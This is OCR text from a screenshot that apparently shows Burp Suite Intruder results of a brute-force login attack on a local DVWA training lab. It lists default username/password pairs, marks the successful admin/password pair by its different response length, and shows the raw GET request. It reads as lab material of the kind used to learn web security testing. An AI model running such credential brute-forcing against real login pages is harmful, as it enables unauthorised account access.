 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length error excep...
0 200 4666
1 user1 password 200 4666
2 admin password 200 4704
3 root password 200 4666
4 default password 200 4666
5 user1 root 200 4666
6 admin root 200 4666
7 root root 200 4666
8 default root 200 4666
9 user1 test123 200 4666
10 admin test123 200 4666
11 root test123 200 4666
12 default test123 200 4666
13 user1 hello123 200 4666
Request Response
Raw Params Headers Hex
GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
? < + > Type a search term 0 matches
Finished